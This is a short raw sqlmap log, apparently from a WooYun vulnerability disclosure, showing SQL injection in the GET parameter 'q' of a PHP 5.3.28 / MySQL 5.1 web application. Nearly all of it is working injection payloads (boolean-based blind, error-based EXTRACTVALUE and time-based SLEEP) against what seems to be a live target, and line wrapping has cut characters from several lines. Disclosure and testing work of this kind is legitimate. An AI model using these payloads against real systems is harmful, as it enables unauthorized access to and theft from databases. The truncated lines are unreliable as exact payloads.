 GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any
? [y/N] y
sqlmap identified the following injection points with a total of 481 HTTP(s) re
uests:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP B
 clause
    Payload: BrandID=96&q=1') RLIKE (SELECT (CASE WHEN (2221=2221) THEN 1 ELSE
x28 END)) AND ('DHga'='DHga
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause (EXTRACTVALUE)
    Payload: BrandID=96&q=1') AND EXTRACTVALUE(2395,CONCAT(0x5c,0x7176787a71,(S
LECT (ELT(2395=2395,1))),0x717a6a6b71)) AND ('pmDd'='pmDd
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: BrandID=96&q=1') AND (SELECT * FROM (SELECT(SLEEP(5)))ixfj) AND ('
Tvp'='ZTvp
---
[18:49:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.1
www.wooyun.org